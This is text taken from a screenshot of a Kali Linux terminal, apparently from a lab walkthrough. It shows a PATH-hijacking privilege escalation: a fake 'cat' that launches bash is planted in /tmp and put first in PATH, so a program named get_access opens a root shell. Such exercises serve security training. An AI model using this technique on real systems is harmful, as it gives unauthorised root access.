 Kali [Running] - Oracle VM VirtualBox
Input Help
root@austine: ~
File Actions Edit View Help
root@austine: /home/austine/Desktop × root@austine: ~ × root@austine: ~ ×
www-data@debian:/opt$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@debian:/opt$ echo '/bin/bash' > /tmp/cat
echo '/bin/bash' > /tmp/cat
www-data@debian:/opt$ chmod +x /tmp/cat
chmod +x /tmp/cat
www-data@debian:/opt$ chmod 777 /tmp/cat
chmod 777 /tmp/cat
www-data@debian:/opt$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@debian:/opt$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
echo $PATH
www-data@debian:/opt$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@debian:/opt$ ./get_access
./get_access
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)